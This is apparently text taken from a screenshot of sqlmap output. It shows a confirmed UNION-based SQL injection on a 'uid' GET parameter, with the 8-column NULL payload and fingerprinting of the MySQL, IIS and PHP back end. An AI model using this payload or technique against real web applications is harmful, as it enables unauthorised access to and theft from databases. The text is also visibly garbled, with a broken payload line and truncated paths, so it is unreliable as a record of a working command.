 Place: GET
Parameter: uid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: uid=92 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL,
a), NULL, NULL, NULL#
---
[01:35:43] [INFO] testing MySQL
[01:35:43] [INFO] confirming MySQL
[01:35:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.
back-end DBMS: MySQL >= 5.0.0
[01:35:44] [INFO] fetched data logged to text files under '/pente
<back|track